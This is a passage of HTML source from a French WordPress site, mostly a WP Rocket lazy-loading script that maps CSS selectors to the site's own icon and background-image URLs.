url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-wishlist-on-white.svg');}.wrap-right-catalog #orderby{--wpr-bg-82ac2a16-2320-46a2-84ef-3433deebda8a: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/arrow-select.svg');}.ul-tab-main-product li a:before{--wpr-bg-4f884a76-d2c1-423f-9170-7654424f14f9: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/arrow-select.svg');}.format-audio .audio-content,.format-status .entry-content:before,.format-status .entry-meta:before,.comment-list>li:after,.comment-list .children>li:before{--wpr-bg-56857e13-8851-4f3a-813c-d9744c27175e: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/dotted-line-2x.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".wc-memberships-directory-container .wcm-select","style":".wc-memberships-directory-container .wcm-select{--wpr-bg-ed6ef0ba-ed49-4f93-a998-819ca3b8571b: url('https:\/\/www.bloomingyou.fr\/wp-content\/plugins\/woocommerce-memberships\/assets\/images\/select-icon.png');}","hash":"ed6ef0ba-ed49-4f93-a998-819ca3b8571b","url":"https:\/\/www.bloomingyou.fr\/wp-content\/plugins\/woocommerce-memberships\/assets\/images\/select-icon.png"},{"selector":".wc-memberships-directory-container .wc-memberships-directory-filter-wrapper .filter-wrapper .select2-container .select2-selection,.wc-memberships-directory-container .wc-memberships-directory-filter-wrapper .search-wrapper .select2-container .select2-selection","style":".wc-memberships-directory-container .wc-memberships-directory-filter-wrapper .filter-wrapper .select2-container .select2-selection,.wc-memberships-directory-container .wc-memberships-directory-filter-wrapper .search-wrapper .select2-container .select2-selection{--wpr-bg-c5555df6-5ac9-490b-91ff-60b9119f6eb4: url('https:\/\/www.bloomingyou.fr\/wp-content\/plugins\/woocommerce-memberships\/assets\/images\/select-icon.png');}","hash":"c5555df6-5ac9-490b-91ff-60b9119f6eb4","url":"https:\/\/www.bloomingyou.fr\/wp-content\/plugins\/woocommerce-memberships\/assets\/images\/select-icon.png"},{"selector":".wc-memberships-directory-container .wc-memberships-directory-filter-wrapper .search-wrapper .wcm-search-btn","style":".wc-memberships-directory-container .wc-memberships-directory-filter-wrapper .search-wrapper .wcm-search-btn{--wpr-bg-54965b37-5dd8-49ad-850a-d84224a0c2dc: url('https:\/\/www.bloomingyou.fr\/wp-content\/plugins\/woocommerce-memberships\/assets\/images\/search-icon.png');}","hash":"54965b37-5dd8-49ad-850a-d84224a0c2dc","url":"https:\/\/www.bloomingyou.fr\/wp-content\/plugins\/woocommerce-memberships\/assets\/images\/search-icon.png"},{"selector":"hr","style":"hr{--wpr-bg-29ca0462-a269-4458-bc8c-c774e7fdbbab: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/dotted-line.png');}","hash":"29ca0462-a269-4458-bc8c-c774e7fdbbab","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/dotted-line.png"},{"selector":".a-search","style":".a-search:hover{--wpr-bg-cfd2055b-aecc-45e6-a5dc-7b4cd1793b24: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-search-hover.svg');}","hash":"cfd2055b-aecc-45e6-a5dc-7b4cd1793b24","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-search-hover.svg"},{"selector":".a-member","style":".a-member{--wpr-bg-918e0b51-2b77-4bbf-9a37-f2fbcd21c166: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-member.svg');}","hash":"918e0b51-2b77-4bbf-9a37-f2fbcd21c166","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-member.svg"},{"selector":".a-member","style":".a-member:hover{--wpr-bg-49bbf084-9879-4712-b82e-f0e76dd4bb14: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-member-hover.svg');}","hash":"49bbf084-9879-4712-b82e-f0e76dd4bb14","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-member-hover.svg"},{"selector":"#header .a-cart","style":"#header .a-cart{--wpr-bg-0111b5c7-6fb9-465a-8a68-acb2b70c6d03: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-cart.svg');}","hash":"0111b5c7-6fb9-465a-8a68-acb2b70c6d03","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-cart.svg"},{"selector":"#header .a-cart,.wrap-member .ico-header.cart .a-cart","style":"#header .a-cart:hover,.wrap-member .ico-header.cart:hover .a-cart{--wpr-bg-b5a2f7c8-b30d-45bd-8cdc-9c549d91eec9: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-cart-hover.svg');}","hash":"b5a2f7c8-b30d-45bd-8cdc-9c549d91eec9","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-cart-hover.svg"},{"selector":".wrap-member .ico-header.account .a-cart-header","style":".wrap-member .ico-header.account:hover .a-cart-header{--wpr-bg-eca448cb-cb96-4cc9-a5c2-12d6209a4dd0: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-member-hover.svg');}","hash":"eca448cb-cb96-4cc9-a5c2-12d6209a4dd0","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-member-hover.svg"},{"selector":".prev","style":".prev{--wpr-bg-bdc30817-c305-4dbf-9ab4-910a160cf323: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/arrow-slick-prev.jpg');}","hash":"bdc30817-c305-4dbf-9ab4-910a160cf323","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/arrow-slick-prev.jpg"},{"selector":".next","style":".next{--wpr-bg-34b677fd-b649-4888-bf4d-90045dc9502b: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/arrow-slick-next.jpg');}","hash":"34b677fd-b649-4888-bf4d-90045dc9502b","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/arrow-slick-next.jpg"},{"selector":".wrap-member a.s3,.submain-wrap-member a.s3","style":".wrap-member a.s3:before,.submain-wrap-member a.s3:before{--wpr-bg-19977743-d8b4-4fdb-93f7-c29fbaaa7914: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/smile.svg');}","hash":"19977743-d8b4-4fdb-93f7-c29fbaaa7914","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/smile.svg"},{"selector":".a-cart-header","style":".a-cart-header{--wpr-bg-90aad763-3e14-4f9b-85ee-0b6092475796: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-member.svg');}","hash":"90aad763-3e14-4f9b-85ee-0b6092475796","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-member.svg"},{"selector":".content-temoignage span","style":".content-temoignage span{--wpr-bg-ff59263a-90ce-4758-9aae-808aadce85c3: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/smile-yellow.svg');}","hash":"ff59263a-90ce-4758-9aae-808aadce85c3","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/smile-yellow.svg"},{"selector":".a-close-tab","style":".a-close-tab{--wpr-bg-13c8343d-346c-4935-9c97-9eba6b496770: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/arrow-faq.svg');}","hash":"13c8343d-346c-4935-9c97-9eba6b496770","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/arrow-faq.svg"},{"selector":".remove_from_cart_checkout_button","style":".remove_from_cart_checkout_button{--wpr-bg-40b41092-a8bf-4d2b-9b49-e7be069e03f4: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/remove-cart.svg');}","hash":"40b41092-a8bf-4d2b-9b49-e7be069e03f4","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/remove-cart.svg"},{"selector":".remove_from_cart_checkout_button","style":".remove_from_cart_checkout_button:hover{--wpr-bg-eb2ff983-97d8-49ee-b730-d2cdc177c213: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/remove-cart.svg');}","hash":"eb2ff983-97d8-49ee-b730-d2cdc177c213","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/remove-cart.svg"},{"selector":".wrap-account-acces-conferences .a-close-acces,.wrap-account-file-conferences .a-close-file","style":".wrap-account-acces-conferences .a-close-acces,.wrap-account-file-conferences .a-close-file{--wpr-bg-f770386c-2e98-42ee-8620-63ac6653ef6e: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/close-acces.svg');}","hash":"f770386c-2e98-42ee-8620-63ac6653ef6e","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/close-acces.svg"},{"selector":".wrap-frise-smile","style":".wrap-frise-smile{--wpr-bg-b11b2b38-b6cf-4a49-ad56-db59fd2c601f: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/smile-frise.jpg');}","hash":"b11b2b38-b6cf-4a49-ad56-db59fd2c601f","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/smile-frise.jpg"},{"selector":".wrap-frise-smile","style":".wrap-frise-smile{--wpr-bg-bedf3fc2-03db-44f0-bf9b-ca3759c59225: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/smile-frise-mobile.jpg');}","hash":"bedf3fc2-03db-44f0-bf9b-ca3759c59225","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/smile-frise-mobile.jpg"},{"selector":".a-close-popin,.a-close-popup,.a-close-popup-login","style":".a-close-popin,.a-close-popup,.a-close-popup-login{--wpr-bg-a5dbfa81-e967-43c6-bf41-8e5e5c2cf582: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/close-popin.svg');}","hash":"a5dbfa81-e967-43c6-bf41-8e5e5c2cf582","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/close-popin.svg"},{"selector":".wrap-popin-nl input[type=\"submit\"].submit-nl-footer","style":".wrap-popin-nl input[type=\"submit\"].submit-nl-footer{--wpr-bg-835bd1f2-0d75-4758-9f76-702dd8a82b92: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/smile-button-popin.png');}","hash":"835bd1f2-0d75-4758-9f76-702dd8a82b92","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/smile-button-popin.png"},{"selector":".wrap-popin-nl input[type=\"submit\"].submit-nl-footer","style":".wrap-popin-nl input[type=\"submit\"].submit-nl-footer:hover{--wpr-bg-f72a280c-e9fe-4484-b331-c7cba289df36: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/smile-button-popin.png');}","hash":"f72a280c-e9fe-4484-b331-c7cba289df36","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/smile-button-popin.png"},{"selector":".iscwp-img-wrp .ico-insta-hover","style":".iscwp-img-wrp .ico-insta-hover{--wpr-bg-b1562026-393b-413e-9430-a6d3c69af78c: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/assets\/images\/ico-insta.svg');}","hash":"b1562026-393b-413e-9430-a6d3c69af78c","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/assets\/images\/ico-insta.svg"},{"selector":".share-carousel","style":".share-carousel{--wpr-bg-ed4bf016-2d2f-41c9-be43-76733ef646a0: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-share.jpg');}","hash":"ed4bf016-2d2f-41c9-be43-76733ef646a0","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-share.jpg"},{"selector":".h2-grid.img-playVideo-grid","style":".h2-grid.img-playVideo-grid{--wpr-bg-8cedeb59-a811-4225-ad05-baf07b6acec9: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-play-title-grid.png');}","hash":"8cedeb59-a811-4225-ad05-baf07b6acec9","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-play-title-grid.png"},{"selector":".h2-grid.img-playAudio-grid","style":".h2-grid.img-playAudio-grid{--wpr-bg-a8933c1b-be2f-4f9b-bcf5-472576d50bd7: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-podcast-title-grid.png');}","hash":"a8933c1b-be2f-4f9b-bcf5-472576d50bd7","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-podcast-title-grid.png"},{"selector":".img-smile-grid","style":".img-smile-grid{--wpr-bg-46f18fea-b85f-4070-9175-0e40f8592213: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/bg-smile-grid.svg');}","hash":"46f18fea-b85f-4070-9175-0e40f8592213","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/bg-smile-grid.svg"},{"selector":".img-playVideo-grid-hover,.img-playAudio-grid-hover","style":".img-playVideo-grid-hover,.img-playAudio-grid-hover{--wpr-bg-42bcd8bf-8421-494d-b5c7-ad4018711afe: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-play.svg');}","hash":"42bcd8bf-8421-494d-b5c7-ad4018711afe","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-play.svg"},{"selector":".img-playAudio-grid-hover","style":".img-playAudio-grid-hover{--wpr-bg-dc1bf899-87e9-4b72-998f-19bb67e3970f: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-podcast.svg');}","hash":"dc1bf899-87e9-4b72-998f-19bb67e3970f","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-podcast.svg"},{"selector":".a-ico-play-youtube","style":".a-ico-play-youtube{--wpr-bg-d84a1ee3-1457-46b7-8d07-65b520164a9d: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-play-youtube.svg');}","hash":"d84a1ee3-1457-46b7-8d07-65b520164a9d","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-play-youtube.svg"},{"selector":".a-ico-pause-youtube","style":".a-ico-pause-youtube{--wpr-bg-2ea93055-3f7a-4035-80eb-6524bc58cf81: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-pause-youtube.svg');}","hash":"2ea93055-3f7a-4035-80eb-6524bc58cf81","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-pause-youtube.svg"},{"selector":".a-back-home","style":".a-back-home{--wpr-bg-860d2f8e-0432-4c79-ae39-4a4e51c75024: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-home.svg');}","hash":"860d2f8e-0432-4c79-ae39-4a4e51c75024","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-home.svg"},{"selector":".a-back-home","style":".a-back-home:hover{--wpr-bg-3a3c6472-13fb-4677-ad0c-bd6653a5d571: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-home-hover.svg');}","hash":"3a3c6472-13fb-4677-ad0c-bd6653a5d571","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-home-hover.svg"},{"selector":".simplefavorite-button","style":".simplefavorite-button{--wpr-bg-1c1103c3-3a8a-4cb8-8d35-ea6755c09637: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/icon-favorite-noactive.svg');}","hash":"1c1103c3-3a8a-4cb8-8d35-ea6755c09637","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/icon-favorite-noactive.svg"},{"selector":".simplefavorite-button.active","style":".simplefavorite-button.active{--wpr-bg-9a101624-a5e5-4f47-98d1-9c8c42852969: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/icon-favorite-white.svg');}","hash":"9a101624-a5e5-4f47-98d1-9c8c42852969","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/icon-favorite-white.svg"},{"selector":".whatsapp-share a .pe-so-whatsapp","style":".whatsapp-share a:hover .pe-so-whatsapp{--wpr-bg-3d7bb877-dfe6-4961-855f-f2e2dcb4fc85: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-whatsapp-white.svg');}","hash":"3d7bb877-dfe6-4961-855f-f2e2dcb4fc85","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-whatsapp-white.svg"},{"selector":"input[type=\"submit\"].submit-section-verify-premium","style":"input[type=\"submit\"].submit-section-verify-premium{--wpr-bg-1fce070b-7350-4808-a3a1-70b50545b59e: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/smile-button.png');}","hash":"1fce070b-7350-4808-a3a1-70b50545b59e","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/smile-button.png"},{"selector":"input[type=\"submit\"].submit-section-verify-premium","style":"input[type=\"submit\"].submit-section-verify-premium:hover,input[type=\"submit\"].submit-section-verify-premium:focus{--wpr-bg-0c137b1b-d8e8-4031-a265-076fe4c2e674: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/smile-button.png');}","hash":"0c137b1b-d8e8-4031-a265-076fe4c2e674","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/smile-button.png"},{"selector":".wrap-content-post .wp-playlist .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current","style":".wrap-content-post .wp-playlist .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current:after{--wpr-bg-7ba4da86-544f-4575-aa94-1ab2f5674583: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-sound-player.svg');}","hash":"7ba4da86-544f-4575-aa94-1ab2f5674583","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-sound-player.svg"},{"selector":".wrap-content-post .wp-playlist .a-play-mejs","style":".wrap-content-post .wp-playlist .a-play-mejs{--wpr-bg-a2899bf7-5d0d-4c30-ac02-6f70a30f09dd: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-play-youtube.svg');}","hash":"a2899bf7-5d0d-4c30-ac02-6f70a30f09dd","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-play-youtube.svg"},{"selector":".wrap-content-post .wp-playlist .a-play-mejs.pause","style":".wrap-content-post .wp-playlist .a-play-mejs.pause{--wpr-bg-1179713f-d674-4da3-ad24-20382aaefb01: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-pause-youtube.svg');}","hash":"1179713f-d674-4da3-ad24-20382aaefb01","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-pause-youtube.svg"},{"selector":".wrap-content-post .wp-playlist-tracks .wp-playlist-item .wp-playlist-caption","style":".wrap-content-post .wp-playlist-tracks .wp-playlist-item .wp-playlist-caption:after{--wpr-bg-ad36532e-2361-4ee5-a118-874ff8c2b82a: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-play-youtube.svg');}","hash":"ad36532e-2361-4ee5-a118-874ff8c2b82a","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-play-youtube.svg"},{"selector":".wrap-content-post .wp-playlist-tracks .wp-playlist-item.wp-playlist-playing.pause .wp-playlist-caption","style":".wrap-content-post .wp-playlist-tracks .wp-playlist-item.wp-playlist-playing.pause .wp-playlist-caption:after{--wpr-bg-b95da4b4-87ac-41c6-a1b2-6156fff4f475: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-pause-youtube.svg');}","hash":"b95da4b4-87ac-41c6-a1b2-6156fff4f475","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-pause-youtube.svg"},{"selector":".span-smile-title","style":".span-smile-title{--wpr-bg-0ab06195-7680-4e25-8436-49bda3618201: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/smile.svg');}","hash":"0ab06195-7680-4e25-8436-49bda3618201","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/smile.svg"},{"selector":".span-select-txt","style":".span-select-txt{--wpr-bg-68c33a98-0a03-42bd-86b6-d4d4a03d6b33: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/bg-txt-select.png');}","hash":"68c33a98-0a03-42bd-86b6-d4d4a03d6b33","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/bg-txt-select.png"},{"selector":".span-select-txt.s2","style":".span-select-txt.s2{--wpr-bg-5e673783-68da-4a9b-88c4-88b2988ef7e2: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/bg-txt-select-s2.png');}","hash":"5e673783-68da-4a9b-88c4-88b2988ef7e2","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/bg-txt-select-s2.png"},{"selector":".span-ico-title-favorite","style":".span-ico-title-favorite{--wpr-bg-af37c0e2-2c6f-4623-9692-664f784062a5: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/icon-favorite-black.svg');}","hash":"af37c0e2-2c6f-4623-9692-664f784062a5","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/icon-favorite-black.svg"},{"selector":".wrap-page-portfolio .simplefavorite-button","style":".wrap-page-portfolio .simplefavorite-button{--wpr-bg-93034088-77db-4325-a450-f45f8b21bc24: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/icon-favorite-white.svg');}","hash":"93034088-77db-4325-a450-f45f8b21bc24","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/icon-favorite-white.svg"},{"selector":".wrap-player-about .mejs__overlay-play svg","style":".wrap-player-about .mejs__overlay-play svg{--wpr-bg-83d4903c-24a5-4507-92bd-0e97c9151703: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/icon-play-about.svg');}","hash":"83d4903c-24a5-4507-92bd-0e97c9151703","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/icon-play-about.svg"},{"selector":".wrap-block-about .span-smile-about","style":".wrap-block-about .span-smile-about{--wpr-bg-0b15bc54-9a06-45b2-b14f-32312003be87: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/smile.svg');}","hash":"0b15bc54-9a06-45b2-b14f-32312003be87","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/smile.svg"},{"selector":".eltd-fullscreen-search-holder .eltd-search-submit","style":".eltd-fullscreen-search-holder .eltd-search-submit{--wpr-bg-3febbd06-f195-4818-9251-5ccbca707e2c: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-search-2.svg');}","hash":"3febbd06-f195-4818-9251-5ccbca707e2c","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-search-2.svg"},{"selector":".eltd-fullscreen-search-holder .eltd-search-submit","style":".eltd-fullscreen-search-holder .eltd-search-submit:hover{--wpr-bg-be762a4b-9e06-4e81-960c-2e8b2dd6c696: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-search-2.svg');}","hash":"be762a4b-9e06-4e81-960c-2e8b2dd6c696","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-search-2.svg"},{"selector":".wrap-promo-abonnement .ico-smiley","style":".wrap-promo-abonnement .ico-smiley{--wpr-bg-4577c2d0-8ad6-40b7-bb4f-4eae96094a67: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/smile.svg');}","hash":"4577c2d0-8ad6-40b7-bb4f-4eae96094a67","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/smile.svg"},{"selector":".close-promo-abonnement","style":".close-promo-abonnement{--wpr-bg-2c86c913-2bc5-4b0a-b32e-c58c20a28dca: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/close-popin.svg');}","hash":"2c86c913-2bc5-4b0a-b32e-c58c20a28dca","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/close-popin.svg"},{"selector":".wrap-master-category span","style":".wrap-master-category span{--wpr-bg-2b968474-ea25-46f9-9984-985744deeeee: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/arrow-bottom-main.svg');}","hash":"2b968474-ea25-46f9-9984-985744deeeee","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/arrow-bottom-main.svg"},{"selector":".a-close-left-main","style":".a-close-left-main{--wpr-bg-08c0d339-bc61-40b3-a1b0-35529e1a79ef: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/close-main.svg');}","hash":"08c0d339-bc61-40b3-a1b0-35529e1a79ef","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/close-main.svg"},{"selector":".info-featured span.span-time","style":".info-featured span.span-time:before{--wpr-bg-fa641ed9-505a-4e93-9972-1098d6d39fad: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-time-gris.svg');}","hash":"fa641ed9-505a-4e93-9972-1098d6d39fad","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-time-gris.svg"},{"selector":".span-logo-giftsubscription","style":".span-logo-giftsubscription{--wpr-bg-15f3c028-248c-4e1f-8841-6d3e67f33831: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/logo-black.svg');}","hash":"15f3c028-248c-4e1f-8841-6d3e67f33831","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/logo-black.svg"},{"selector":".wrap-btn-social-login a.google-login span","style":".wrap-btn-social-login a.google-login span:before{--wpr-bg-abb44d67-b84a-4d3c-8281-5c1063809334: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-login-google.svg');}","hash":"abb44d67-b84a-4d3c-8281-5c1063809334","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-login-google.svg"},{"selector":".wrap-btn-social-login a.facebook-login span","style":".wrap-btn-social-login a.facebook-login span:before{--wpr-bg-25a95a03-a5e8-4d01-a37e-7ff9848c624c: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-login-fb.svg');}","hash":"25a95a03-a5e8-4d01-a37e-7ff9848c624c","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-login-fb.svg"},{"selector":".wrap-btn-social-login a.twitter-login span","style":".wrap-btn-social-login a.twitter-login span:before{--wpr-bg-bc53a3af-b7e5-4659-8418-3d0493796a88: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-login-twitter.svg');}","hash":"bc53a3af-b7e5-4659-8418-3d0493796a88","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-login-twitter.svg"},{"selector":".span-smile-popup","style":".span-smile-popup{--wpr-bg-5bb192cd-fc7f-41e1-89b5-d70d1123cca5: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/smile.svg');}","hash":"5bb192cd-fc7f-41e1-89b5-d70d1123cca5","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/smile.svg"},{"selector":".a-close-zoom","style":".a-close-zoom{--wpr-bg-59c4a467-ec1d-43e9-bc87-d0020967ff5a: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/close-main.svg');}","hash":"59c4a467-ec1d-43e9-bc87-d0020967ff5a","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/close-main.svg"},{"selector":".h2-wishlist","style":".h2-wishlist:before{--wpr-bg-7cdd8b73-86f3-4f19-9698-f44b008bda27: 